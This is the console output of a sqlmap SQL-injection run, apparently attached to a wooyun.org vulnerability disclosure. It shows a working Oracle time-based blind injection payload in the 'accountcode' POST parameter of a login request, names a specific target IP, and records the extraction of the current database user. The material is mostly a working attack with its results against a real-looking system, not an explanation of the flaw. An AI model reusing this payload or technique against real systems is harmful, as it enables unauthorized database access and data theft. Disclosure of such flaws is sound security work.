 C:\WINDOWS\system32\cmd.exe
[00:45:12] [INFO] parsing HTTP request from '4.txt'
4.txt
[00:45:12] [WARNING] provided value for parameter 'loginunitid' is empty. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[00:45:12] [WARNING] provided value for parameter 'strmac' is empty. Please, always use only valid parameter values so s
qlmap could be able to run properly
[00:45:12] [INFO] resuming back-end DBMS 'oracle'
[00:45:12] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
 intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accountcode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: accountcode=123' AND 1516=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(114)||CHR(115)||CHR(65),5) AND 'Xqzt'='Xqz
t&czsmscode=e&loginunitid=&strip=121.196.245.120&strmac=&strworkstationname=121.196.245.120&type=loginrpwd
---
[00:45:14] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[00:45:14] [INFO] fetching current user
[00:45:14] [INFO] resumed: CEMCIP
current user:    'CEMCIP'
[00:45:14] [INFO] fetched data logged to text files under 'C:\Users\dujiaang\.sqlmap\output\222.177.11.93'
[*] shutting down at 00:45:14
www.wooyun.org